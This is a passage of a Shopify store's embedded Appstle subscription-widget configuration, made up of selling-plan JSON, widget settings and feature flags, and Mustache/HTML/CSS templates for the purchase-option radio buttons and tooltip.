months","discountOffer":8.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269632885","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269632885","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":2,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : "{{pricePerDelivery}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/natureprovides.com\/apps\/subscriptions",
                "appstlePlanId": 3,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": false,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": false, "enableBundling": false, "enableSmsAlert": false, "accessBuildABox": false, "enablePriceSync": false, "enableAutomation": true, "enableCartWidget": false, "accessAppstleMenu": false, "accessResendEmail": true, "enableAddressSync": false, "enableExternalApi": false, "subscriptionCount": 10000, "enableIntegrations": true, "accessQuickCheckout": true, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "enableCustomEmailDomain": false, "enableDunningManagement": true, "accessKlaviyoContactSync": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "enableAdvancedSellingPlans": true, "accessCustomWidgetLocations": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_7",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 